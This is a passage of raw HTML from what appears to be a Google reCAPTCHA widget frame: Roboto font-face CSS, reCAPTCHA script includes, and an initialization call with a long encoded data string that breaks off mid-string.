  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VuGIi5yoV3XbtUCxN38AKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VuGIi5yoV3XbtUCxN38AKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VuGIi5yoV3XbtUCxN38AKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szWB0xwrDDjlLDqg/Cu8Omw6Evwocmw6zDisKkw61sRMO9woHDu8OEDyTCnmbDgcKPwqA8wpc0w4Q/O07CtWBlw6cOfzvCosOpEsOEYnnCukciIMOawpURdW85HcODw4bCoTUvwobDmsKGw4vDjMOBHRtWbsK4wrzCssOuTj/Cg8Obw4PChCfCh8OIwqHCtsKhwqJVPjvChsKGUcOweiLCq8KiwrPClj8KwrPDl1wAwoDCswwXwq/CoMKlwpB2w6QVwqbDs8KdSsOrwqfDqidYw4Eqwr9Hw4LDqcKtw6sHw7JjKMOwJCzDnnXDosOow4U7w7gQw5Mow4offSxFA8KVGMKbwpU/MF7Dpw/Do8OVQ3c1EsK+E3Zmw4sNw5HDicOqw6jCk8K0BMKwdMOKX3zDrcK2J8KOw6LCncOSO8OPwqXCl1DDk2/DrSPDkCo5KsKyB8O1Wj3DgcKLHHYbw4zCsy7CjmkDwq/DvMKcw4Qawq3CuMOYOcKKNMKlEsOGwrMPOz7CqUtHYg7CjsOGahEjP8KDwosbwqMlQcObw6BXw71jwoJTVcONEcK8w7NabzZuw6hHwoHCucOMW8OjZRDCpMOUw5dZw7/[base64]/DjcKsWGU+RQLCtMOYdcKYw6XDtk3DsXnDpcOfwqnCjT9YCcKZwqfCginCmnfCqsKMwqLDmsOKVllrMEzDmEUbfT9EI8OvwrDCq3hyaVZzRhvCvcKcf8ODfMOWF8KmP8OjwpF6KgXDrcO0HVTDmMKVw5gCFsO/w5d4wo/CtndKwonDulU4J8OEbsOdQcOwWlfCiFXDpytUwq/DuR/CtE8yFVDDgcK2OcOOSy/DrERQKcKVwqpWMgnCgBZLw5pww4rCncO5wrdTXWzCuzXCvSgvw73Dkj0dwpXDm19Mwo/[base64]/[base64]/ChsK2w5/CtMOLTMOlw7sYwo/CqsKJPU8kZhQ8D8Klwo/CgUfDrlTCkws0wokIwpHCosOoJ8K+Ki3Cr3A7b8ObwrrCnVgpSlIbwqfCvjpcw6loYW3DgizCgS4nfcKvw4HDrcKcw4gSW3nDkMOBwqTCosK/MsOuQcOJSsKVw7HDo2HDpBTDgcOfScKTIQvDoAZAFsO6wo0nNsO0wqMYDMKxw4ZAwrpxK8OGwqHDicK1YQ98w5HDoMKZLQ/ChEXCuMOGJSrDhGhJJSlXw5HCjGvDqAzDgWQmcWnDjQjDi1xAbhksw6rDosKEVh7DtGtZOjlAUMOkwovDg1p/w610w70jwoY0woXCtMK/AhvDocKpwr0MwrHDhGEkwqRZMVMNchjCh2LCinIkw4kCdMORJigEw6vCgcOnwpPDvjEyWsOHw4FmZHYDwr7CksKLwq/DqsOuw6LDj8KhwoDCpcK7cUVXwpvCr25DLAPDiMOfA8OVw5rCk8Ojw5t+w7zClMKEwovCt8OCK0zCuwVJwoDCgUjCpF/DlsOew78JVcKuVMKbGVnCmQ4Kw7bClcOhwpwnw6vDiMOOwo3DsUEWMMOPwrrCpsOow516XcOLXGvCk8OjIz7CiMKLf8Khenh+QnVvw5ElfEFbSsOlY8K/w6PDs8KIw5gUVsKjTsKkMDtSM8K/w5XDnVXDjXnCnm3CiFpCAsOOVsOsw5kdw709wrVnEC/ChcKsUQrDgcOuVsKYw5pTw4hzA8Ofw4PCs8KNworDmBHCksK/w4DCpMOrLkfCrCsVMMORw4rClcKxwr8oVCBlfD7CnTpzwoXCvEIkw4jDqsOuw6PCmcOVwpbDmG/DmsOnw6XDuE3DpEHCksKvPRNbwoNyV3bCgMOdw47CvH/[base64]/Dqn05w5BgaMO/wqYgGMO5w5LChMO0w789wonDuMOHesKaw61rwo/CkAU4DsKFw6Unw6XChVvCg0vDuh8qwplpaHjCknzDgxYwwpfDpMO3RC9Qw5UVCWnCl8OLw4TCsSLDihLDigjCncOdwopOw7g/[base64]/w63DpToLNiFfw5DCh8O+S3TDtlnDsMOwV1vCuMOHJsKyw6HDpMONw6/CgsKKwp9Tw4o7wrVww6jDuxfCtWTDq1zDn8K8w7HDogpzwolDScK3ecOPJcOvw4DCgsK3cMOjwo11CC1hP8K/bMOuw5QgwqhZXMK7wqdZXytSw7VEY8KpwpESw5vDqU9NSTHDmMOXwo/[base64]/CplnDsyvCgjYsw6TDlcK5wrRlPlJ+w4XCtm/[base64]/XBggw653P8OXMsKAw7dlSMKhKMObQiYJw7TCo8Krw7/Dk0HDgDrDiTRxw4ZVwqBlwovCowh8wrnCthAdB8K2w7lEwpbCssK7w6Qcwow+CcO1XGzDrm5RM8KuNzscwq7CisONQcOIHVIrw5NYVsKeBMKkw6pnw5TCucOdXw0ww7BpwoXCjFPDhsOydcK+OxzDo8Okwp1hw6UHw7TCiGTDmUEuw5gfMD/Dnz8VI8OGwrDDp00ew7fDjsOeTl8MwrHCu8O/w6PDkMKATwB0w44Qw4LCjQc9U1HDsEDCosOKw7HCuhR/ecKDDcOUwpzDnVbCiV3CqcKPEVUHw5Z5Fm/Cm8OMVcOmw6nDlEzCoMKtw78jWkRSw7vCmcOcwq8iw4XConbDiC/DuXU0w7DDisKLw5HDjMK/w4rCjAY3w4UsTcKzLE3CnzbDu0sawpklJX8FVMKJwo5vImwcSVLChS/[base64]/DpBwyesKJKsOUX2R+w5/DnMOeCUXDj8Oaw4U2D2rDtcKIw6UWccKqS1bDpAVwwqRKwrHDtMOhTMO3wq/ChMKlwp7CgGhWw6DCicKzDRTDosKQw4JecMOASTEZf8KLdMKqwp/[base64]/CgQsGO8OGGGBpR8Kbw4PDqsO+w7fDiE05acKEJ8KOB8Obw5sSD8KfIcK5wqrDjnnCqcOLwpFHwpjCt2EaCWLCgsKLwo14XEUhw5lhw58OYMKzwoPCu0ocw6YYGgDDksKdw7RDw7PDucKBB8KHXC1aAg5SfMKJwonCpMKiYTk/wr4Hw4PCs8O3w4kmw6XDkzwKw4/DsxHDk1HCj8KOwowmwpvDisOtwp8aw7XDusOnw6rDvcOfEMO+IV/CrhcRwoTDhsOCwqVOw6PDpcO5wqJ6LHrCvcKvw4sVwqIjwrrCshJYw4QdwpDDlUhCwpZHOGLCmMKVw6YnMG8UwozCicOiSw5qLsKiw7tAw5BOVwdCLMOtwq8fIWZbRj0swoFZV8Kdw4cPw4A2w4DDo8Obw4hMYcOzSnLCrMO9w73CusKdw5EbM8OoGsO/[base64]/CvMO2wrUOYMKzfsOPF8OCJXXCsMOkIShZwqLDo0hbw7wDLy8tFGwwwqHCkMOEwpfDqcOrwoNyw4MYfz9swqR2bk7DiMOiw4vCnsKbwqLDli/[base64]/Cr0DDmMKTa8OTVsKHJCfCg8KgDH/[base64]/DrcK1wqhhw6LDsMOww5F7EhHCjxvDvBdPw64bbU/CjFLCocKZwpR5Cn4Mw5TCr8KHw6zCrcKePAwqw6IzwqFxAGJWRMKgcDXDvcOnw5/CksKAwoDDqsOewrLCnR/CisO2MgLCpicwXEYawqnDrcOdM8KkK8KuIXrCsMKNw4tSbsKLDF5YVcKbZMK/[base64]/[base64]/Dq8K6wo5rPMKRY8OcScOKZV/Dt8OiRCBIfykGw5BkwrXDvsOnwocEwp3CvBgtw5fCrMOfwo/ClMODwr/CgcKLYcKBFcKWVmAhWcOYO8KAF8O8w7gvwrUkZwkQWsOBw7gwbcOow4bDo8O0w4YEGhfCm8OPSsOHwr7DtHvDuD4Lwo0Qwqtsw7AZEsOAT8KSw5s5XEPDtG3DoVbCoMO7ER9MSGA7w4/CsltaMMOewpgew6dEwojDjBDCsMO0KcKZGsK4IcOcw5YGwo4FKTkIMR4mwq4Xw746w50SQiTDpMO0X8Okw6ZcwqzCscKVwqnCqW5kwqXCm8KhBMKEwoHCv8KXKXvCs3DDrsKiwrLCr8OOPsOmEzjDqMKQwpDDml/DhsOxKE3CtsKZcxoaw5UDwrTDq1DDjzXCjcKiw68PHH3DvE7DtcK8YMOeZcOwT8OHeQvDhmczwqR0ScO5N0BQVwwbwqrCn8KXEXHCn8Odw6XDlcOMZlchXW7DrMO3Y8OuWiVZA0FOw4fCpz1ow7bDhsOKGC4Qw43CqsO8w6Z2wowBw6/ChRk1w6QHSy8Xw6jCpsKew5TCvjjDgBV4LcKLecOyw5PDo8Oxw7lwB0VgOSM9Q8OrccKgCcOeC1zCgMKoZsKjE8KHwr7Dtx7ChUQXYF96w7rDosOUCSzCu8K9CG7Ck8K4CSXDrQjDuV/DqgDDuMKGw6s7w7rCv3FLSTDDocOsecKjwrFxMGfCrcKlMhclwoM4CSIFMmVrw4/CscOmwrcgwp/CpcOhQsOcOMKfdSXDicKKf8OaBcOfwo11fgPDs8O+P8OUJMOowppONxdBwrTDq2R3G8OIwp3Dp8KGwpUtw7jCnTZ4PjBRKsKLIcKaw79LwpBsQcKxbVdXwqLCkW/DiEvCpMKmw4zCqsKOwoUmw4VtF8O9w7XCl8K6BGjCtTh7wrLDuVEDw40wSMOUYsKGKQkhwpBbXMOIwpvCmsKvaMO/CcKDwoVdcFvCusK+IsKJeMKnOlACwoBBw4wLa8OVwqbCjMOPwop/DsKfSHAjw68Iwo/CoErDsMKBw742wr3DpsKxacK7RcK+bgEUwoIENGzDt8OCG1Rtw7bCusOPUsO7OFbCj1TCoDErasKsUsOJfMO9BcOzcMOOIcKGw5vCoDPDmHXDtsKNOkTCjR3ClcK4ccKDwr/Cj8OBwqtKw7XCp0UmB37CksK/w5PDhSrClsKiw4wXOsOhV8OracKow7p1w63DjXLDqHbClV/[base64]/Cv8O+w4zCvsKGwpPCrsKuwq8KwovCqFjClA3Cs0PDv8KOEQ7DqsKFO8O2QsOUEk8vw77CnlzDtiEkw67Cr8O6wrB/PcKSIQVfBcKxw58DwrvCs8O/J8Kjdz9AwqfDqUPDsEc3Mz/[base64]/FkIYTD7CmQnCssOMw7DDjwrDnV5Hw7B0ZBQNCVtAW8KewoPDmUjCpxXDusOSw6kdwo1twqpdfcKDa8OAw51NOzkrTljDlH47XsKJwr8Gw6jDsMO/D8K9w57CgMOIwo7CksO9K8KEwqhjd8O+wp7CqMOAwo/DtsO7w59mCcKoXMOhw6bDqcKtw7BvwpPDlMO1axgEJxZUw4pCVGA9w4AFw5EoT3bCgMKLw7Zqw4txfDvCusOwFAzCjTAvwp7CpsKrVAHDvhgkwo/[base64]/Dq2PCoMOjC8KEBQ7Dp8KCw73DqcOGw5/[base64]/wqbDs8OVwqBUw4UHwoTCk0/DiWhoBcOMwqfClMKINxxwd8KvwrhQwqnDol3CosKmVGIZw608wqtEVMKEaiQzesOpF8OMwqDCkD8yw64HwoHDvHQ5wqMhw77DqsKoRcKPw6/[base64]/CrkYBJcKfa8O1wpoawqjCrsOhVj4mw6XDp8OswqUeeSTCkcKOw6Bmw6PCu8O9OMOlaDxTwobCu8Orw65kw4bColTDlQoKdcKpwqwaH2E8GcKMWsOzwr/DqMKHw7/[base64]/w6nDi8KLwo96wqMII8OXaiHCujzDpEDCqcKmFsONw7FOHsOnYsOgwp7Cl8OOXMOTY8KKw4bCukgcVMKoKRDCl1jDu1zDgB8ywogIC1nDv8KGw5PDqMKJEsORWcKYUcOWeMKBCSJBw6oecXQLwrrCvMO3ETPDgsKOKMORw5R1wp0kBsOkwrrDk8OkI8KNG33DocK/[base64]/ChGLCszrDgsO/wpJ/wprCl3Y/VsOnSCPDpUhqHRfDrg/CoMOHwr/DpsOUwp/DuSzCkV0URsO5wo/[base64]/Dq1HDg0DDrcKnCSLCs8KkXsORZsK0YMOgVy7DvMOFwq8swprCiXdfGiPCu8Kpw7kjY8KgYFLDkR/Dqno5wqJ6VwtWwropecO1F3vCrCfCk8Oiw7lfwrAUw53ClVzDm8Kvwp9hwoRfwoBpw7o/H3jDgcK5woINWMOiTcO4w5oGRigrLBpeKcK6w5EAwp3Dh3gYwpnDgGYXIcKeM8KzLcOdcsKZwrFUU8O/[base64]/CtcKQwqk1w4tVTsOpciPCncO1w57DncOic3vDqMOQw55GwrtaL3BlMcOafzdDwqDClcOxVBAARX1QNcKVTsOtRA7CrTwqWsK9ZcOdR3MBw4/Dv8K0VMOcw7FhdXHDpn8hakrDu8ONw6/[base64]/Ci8KaTAg2UBA0HsOvRMKsAsKFwp0SWGfCuXTCrHHDssOKw6BXXz7DicKjwovCnMOLwprCsMOQw7JeXsKZDCYIwpTCnsOjfhHClnlFasK0CVDDu8KNwqJ9C8KpwoE/w57DssObPDoKw7bClMKJOko3w7fDlirDtFHDicO/F8OoIQciw5rCoQbDoCTDpBxrw7F1FMKcwqzDhj9awq1owqY0XsKxwrBwAmDDggHDj8O8wrIJM8KPw6t7w7c2wq9iw59swpMOwpHCjcK7A3bClVxFwqsFwoXCvALDtnxtwqQawp16w643woPDoT0AVsK2VcO6w6zCp8OowrYywozDk8OQwqDCoFQSwr0Vw4HDo3rCun/[base64]/wo84w6fCpMKyRCbDmyB6EBnDiidHw7JxYFDDoRvCqMKqeRnDmsKBwpY3KjkdL8OKMMKww4PCjMK5wpXClHM1RnDChsOfH8KhwoMEVUbCncOHwobDrRJsByzDh8KafcKHwqvDjicEw60fw53CrsK2KcOrw7vDmAPCkXs5wq3DpChrwr/Do8KdwoPCu8K6HcOTwrDClGrClhfCsjRSwp7DlmjCvMONPHsDRcOew5nDmSBDMBzDm8OQLsKxwonDogfDiMODDsOcAUJLZsOaTsOmWykrWMOZIsKPw4HCq8KJwo/DhSxow6B/w4PDrcOJAMKzdMKfH8OmN8OlZcKXw7TDoX/CokXDr3xCfcKLw7rCscOTwojDnMOvU8Otwp/[base64]/Di8Kiw4vDu15JwpYAw7TCtU7CqMKPHMOvw6XDkcOqwqXChxBhw6TCuhhww5/Cm8OBworCgEs9wpbChUrCicKbB8KlwpnCsW8aw7xEZELCs8KDwrkOwpN5WHdew4jDl1lZwrRlw4/DhzMpMDQzw6c6wrXCk38aw50Hw6vDlnTDncOdGsOaw67DvsKvcMOcw4EOXcKgwpIIwpQcwqTDksOZCS8hw7PCucKGwrI/[base64]/CtcKuwp7CrMOBNlpdWsKUGFsdwoZpYcKwWcOyIMKhwrJ/w6TDn8Kow71mw4tMbMKJw47Ci1vDrydnw6TDmcOtO8Kywr80DknCrjrCssKLQsOVJ8K5EQbCvUg/[base64]/CkFsSWsOZH1RmZcOaYk/[base64]/DpsOaUHDCjcOkw4YeQGDCusKnwrJ2wrzCkRNTbmPDgw7Cn8ORaSLCusKAIXl0P8KxC8KbK8KFwq0mw6vCvSpbe8KAQsODXMObB8OPBiHCpm3DvW7ChMK2fcOxPcOpwqdEXsOVZcOUwqkhwocgX1UUU8OzdDDCqcKDwrrDvsKJw7PCu8OlCcK0bMOLQ8OiOMOJw5FVwp/CkXXCv2ZxPnrCoMKTQ17DpSIkdWLDk0pbwrAcAMKpTRPDvG5bw6J0woLDoULDusKlw6clwqs3w7pecgrDisObwphUWlpVwqjCoC3DocODBMO0c8OdwqTCkzZQGQtrVjfCk1TDsnjDpkXDmmE3bSoCbMKLJxHCgX7CpzXDrcK2w7jDq8O8LMK+woULMMOoM8OEwo/Cqk3ClR5vNsKcwp04RnULZGYNGMOrS3XDpcOhw6g6w7x1wqVEOg3DoyDCk8OFw7LCt34yw5DClVBVw5nDlxbDp14kdR/Dj8KLw6DCmcOqwqFYw5vDlRDClcOKw5jCuX3CoBPCt8OndixrFMOgwrJRwrnDq3NIwpd6wrJmP8Omw4EuCw7CqsKUwqFBwqcPIcOrJ8K1w5ltw6BBw7hYw6/DjSrDs8OTEi/Dph0LwqbDpsOOwq9uGD/DpsK8w4lKwpRLcDHCtmxUw7zDimoIwoBvw43ChCHCucKIXQU9wrMfwqQxG8OFw5NGwojDq8KvDQkMWmw5bCIqDDTDgsO1KWxow4rDqcKPw4nDkMO1w6Brw7/CocK1w6/DhcOqEktfw4JDDMOjw5DDkDHDgsO7w5UGwoVrOcKNE8K+SH7Du8KFwr/DhlcTRTkkw54ccsOqw57CpsOAUlFVw7BJGsO8e3jDm8K5wr8yFsOLYQbDrsKOO8OHLBMvEsKOEzFEXRUww5fCtsO0EcKIwohwWVvCv0nCkMOkFxhBw54LEsODdivDqcKOCgJnw5jCgsKXf3AtLMKlwroLFTN4WsKmTm3Duk3DjichBGTDm3oqw6x/w7xlIhhTBF3Dv8KhwrJjNcK7AyZod8KoU0gcwqpQwrzDplJzYm7Dtl7DicKpLMKIwprDs3xARMKfwpkNXcOeMATDi14qElAOOm/[base64]/DrsKvwo5IYsOYwqtvBcKGRTLCpS1iwqBiDGzDuDvCiyrDr8O0LcKjJnTCs8OxwpHCiVBbw6HCjMOGwrTCk8OVe8KjDXlSRMKlw4dqJSzCp0HCr1zCrsK7BWBlwpFYd0I4Y8KHw5bClcK2ZhPCsyQKGyQiFzzChBYpb2TCsg/[base64]/CnSzDlMKvRsKscwsMwoNvKFrCg8K5HcKmw7M1wocEw5gwwpzDr8OUwpbDhEgCMXLDg8OywrHCt8Otwr/[base64]/DssKaPMOKG0BtwqrDuCHCucOiw5dkw7IEXcO/[base64]/[base64]/w5fDh8K1wpQ6w44Hwq/Dl8OUw43Co8O8w4ore0rDp0rCli0dw74+w49Dw6LDh0AWwpMPSsKsTMOWwpvCshJVTcKbMMO1wrRLw6hxw7Qyw4jDpG0AwoJJHgNeD8OANMOHwp/Dh1gWRMOiI3ByID0OCQcqwr3Cr8K1w4p4w5FnciM5Z8Kjw4Brw5Emw5/CsS0Ewq/CoTg+w73CqTooWAlyTixMTgJYw7EDX8KPUcKMOE3Cv3HCtcOXw6oeXW7Ch2ZWw6zCv8OJwp3CqMKXwpvDlsKOw71bw5bDujDChcKqF8ODw5pswotGw6VbXcKEWx/[base64]/ChVAtw5s6O8KEw60iBsOidsK/[base64]/[base64]/DmhXClMO0F3xrES/CgGowwoR6YALDv8K4bh8UOMK8w7Qzw4zCm17DvsK7w4Bdw6bDo8OJwrxjCcO/wqxuw7nDucOoUhLCki7Di8OfwrN8Cw7ChcOmHgjDsMOvdcKuXw1JcMKjwqzDsMKQNFTDpsO5wpYtQULDrcOochbCssK6Tj/DscKAwpVgwp/DihDDjCpaw5ATFsOrwpJgw7NmKsO4fVUHQXk8S8OSY0gkW8OSw64MVATDuE/CjwoaVzEdw7TCrcKlTMKGw7d/[base64]/[base64]/Cgw5adXgNw5/[base64]/wobCmGrDnEYxLQFdwoxHwpvCmyjCiTrDmj1JYx57PsOcJsKmw7fClgHCtBbCvsODV2cOTcOXQh83w6QXeVJLwqMWworCpsOEw6jDuMOCSDNowo7Cq8K0w7F3K8O9Aw/CqMOVw701wq4vYBfDncOIIRN8CAvDtAvDgDZtw55Wwo5FIcOawo4jIcOHw5VdacOhw5tJF00DHzRQwrTDhTQhf3rCsF0VWcKTVS4wBE1QfTIlHsOpwpzCjcOYw6VWwqBfMMK+J8OewrVUwoLDhMOmKSMuES/DiMOEw5tnVsOewrDCpkNiw5vCqTHDkMOyAMKMw6J4GWgKLTltwrFCZi7Dq8KRAcOKVMKFZMKMwrPDg8OKVHxMGDnCjMOURUvCiCbDmQ0Yw6FnGcOTwpxAw4PCtVczw7jDncKFwo58NMKJwovCv3fDucKgw51PGiwuwr/Ci8OiwqLCkCcldUgQOnHCqcOrw7PCpsO0w4BMwqcgwpnCqsKYw5kLNX/[base64]/w5wQLsOFwpsiHTDDjMOjAsOPw5nDvcOdwqLCij3DgsOHw45JPMOeVMKNQivCqQ/Cs8KEH0/Di8KjGcKaAEbDisOOGxg3w4jDscKSPMKCGXrCvy/DusKfwrjDvlk9U3IFwrciwqsOw67CpH7DicKQwrbCmzgoHSYCwp8YKAI4YhfChcOyMMOwH2VyAhLCncKcfHPDpMKMe27DusOaK8OVwqA+wpYoeznCm8KswpvCkMONw4fDosOEw4rCsMOZwobClsOmQsORKSDDqW/DkMOoZsOkwr4hayhpNXrDo0saRWLCqxUjw640TUVPMMKtwrjDosOiwpLCoWvDtFrCvWZYYMOafcKswqUPJG3CrghCw4pWwrTCrBFCwo7CphfDqVYvQBLDrynDtxZfw58if8KzI8KXHkXDrMOCwpzCnMKEwoTDo8KCWsOpZMOiw55FwrnDlcOFw5ERwrTCscKfNj/DthwTw4vCjBfCm2nDl8O1wrkAw7fCpEDCqVhOO8OvwqrCusOAG13CmMOdw6ZNw5DDlwPDmsORasOww7fDr8O5woNyGsOWIsKLwqXDqB3DtcOlwq3DuhPDhi4cIsO/bcOMBMKdw4Y9w7LDtxN3TcK3w6LCpU18I8OPwpXDvsOvJcKCw5jDtcOBw4RUd3RWw4k/[base64]/Dj8O5XcKTPkFSYMKBMEpUw7w2w5rDgcOdcwPDunx5w6LDhMO1wpE9wrnDmMOSwq/DnFXDnwRwwqbCg8OGwpkVKVpkwrtAw4k9wrnCkmxDaXPCvBDDtxpVCAMVKsOYSUEOwotMU0N6BwvDg0dhwrXDh8KGw4wIHgjDt0kPwosiw7LCiS1QDsKWRCdfwoonEcO1w69Lw5TCnlN4wqLDj8OsYQbDoQvCoVEzwqhgFcObwpREwpPDoMORw6bCnhZ/b8KAd8O4HzvCvC7CpsKrwq1lTcOYw5gyTMOuw7UZwo5hD8KoBnvDtUPCn8KyHhFKw6VrAXPDhCVcw5/Cm8OMc8ONcsOcO8OZw67Cj8Ojw4Jdw59VHATDklJQdEl0w75uccKowqkiwo3DqEI8BcKCZiNgUMOZw5HCsiBNwrF9L1fDnzTCsiTClULDhcK5Z8K9wr8HEwhpw5gmw5d6wptjU1bCrMKDYQzDkx13BMKKw7/[base64]/DomJnF1/CuVjDk8K8KGnDjcOCRidUFsOOwq0BFEfDtFvClHzDr8KYCTnCjMOrwqMpIjgAEnbDlxjCscORBDJHw5p5DAvDg8KEw6Zdw7E6X8KJw7c2wovDiMOSw4pNEWBYCCTDpsO7Tk/CqMKOwqjCgcOCw7xFAsONcnR/YxjDlsKIwohBKFvClMKnwo94QCdgwp8cP2jDmyvCi2cRw7jDoEXDusK8QcKHw6sfw6AgegIkbStRw6vDkQ9hw4/CuB/[base64]/w4MnTcK2w5xyWsOpw4B4wrVWJk/DmcKdGcOST8KAwpvDpcOPw6ZpViF9w6rDmksaE2LCocO6C0tuwozCnMKkwoczcMOBNEtWG8KfIMO8wobCj8KxMMKJwr7DrMKuRcKUOcKoYwBHw4wySSMCZcKVfAcqRl/[base64]/Dv8KLDcKtw4fDtAPDoE3Cs8OEw5jDrE9gZMOEw4bCpMORR8KVwqNbwq/Cq8OLYsKwS8OXw4rDs8O4OlA5woUgL8KjOcKtwqjCnsKASQsoUMOXd8OYw6lVwr/DgMO3ecKAZMKpW2PDkMKMw69MZMKPYGUnLsKfw75VwqsVKsOoP8OMw5hswq4WwoXDq8OwWgvDusOowqgXLjrDmsO6IcO5aErCkEjCtMKlXnM9G8KQNsKeIWUBVMOuJcOWfcKnL8O4KwYaJUQjbsOGB0I/YSHDo2RAw6t4SSJvQsODQ0zCmXNfwqUpw4dQc2lxw6zDg8KMcHMrwqRsw6oywpHDrwnCvmXDtsK8UDzCtV3ClsOEcMKqw68yXsKoXkLCnsK/woLDmhrDiibCtD83w7nCjlXCrMKUPsOreCpEHHbCtMKtwqNlw7c8w5ZLw5DDvsKyccKpQMKHwqd6KBFeVMKmZ1kewpYvAmUWwp8EwoRQaRk2ByJowr/DngTDiWnDqcOhwpQkw5rCnRDCmcOBaWHCpkhBwoL